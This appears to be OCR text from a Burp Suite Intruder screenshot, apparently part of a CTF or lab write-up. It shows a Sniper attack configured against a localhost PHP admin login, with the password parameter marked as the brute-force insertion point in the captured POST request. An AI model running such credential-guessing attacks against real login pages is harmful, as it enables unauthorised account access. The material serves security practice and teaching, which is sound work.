 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
Attack type: Sniper
POST /dabaojian//admin23333/login.php HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1:5555/dabaojian//admin23333/login.html
Cookie: PHPSESSID=mau6vdhbskedpcsonpev07ugp4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
username=admin&password=§12345§&verifycode=9164&submit=